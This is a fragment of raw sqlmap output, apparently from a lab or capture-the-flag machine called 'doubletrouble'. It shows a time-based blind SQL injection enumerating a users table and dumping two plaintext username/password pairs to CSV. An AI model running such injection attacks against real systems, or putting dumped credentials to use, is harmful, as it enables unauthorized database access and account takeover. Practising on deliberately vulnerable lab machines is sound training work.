 [11:11:14] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[11:12:00] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
2
[11:12:05] [INFO] retrieved:
[11:12:10] [INFO] adjusting time delay to 1 second due to good response times
username
[11:12:31] [INFO] retrieved: varchar(255)
[11:13:08] [INFO] retrieved: password
[11:13:35] [INFO] retrieved: varchar(255)
Database: doubletrouble
Table: users
[2 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+
[11:14:12] [INFO] fetching columns for table 'users' in database 'doubletrouble'
[11:14:12] [INFO] resumed: 2
[11:14:12] [INFO] resumed: username
[11:14:12] [INFO] resumed: password
[11:14:12] [INFO] fetching entries for table 'users' in database 'doubletrouble'
[11:14:12] [INFO] fetching number of entries for table 'users' in database 'doubletrouble'
[11:14:12] [INFO] retrieved: 2
[11:14:14] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
GfsZxc1
[11:14:39] [INFO] retrieved: montreux
[11:15:09] [INFO] retrieved: ZubZub99
[11:15:40] [INFO] retrieved: clapton
Database: doubletrouble
Table: users
[2 entries]
+----------+----------+
| password | username |
+----------+----------+
| GfsZxc1  | montreux |
| ZubZub99 | clapton  |
+----------+----------+
[11:16:06] [INFO] table 'doubletrouble.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.0.1.8/dump/doubletrouble/users.csv'
[11:16:06] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-11072022_1111am.csv'
[*] ending @ 11:16:06 /2022-11-07/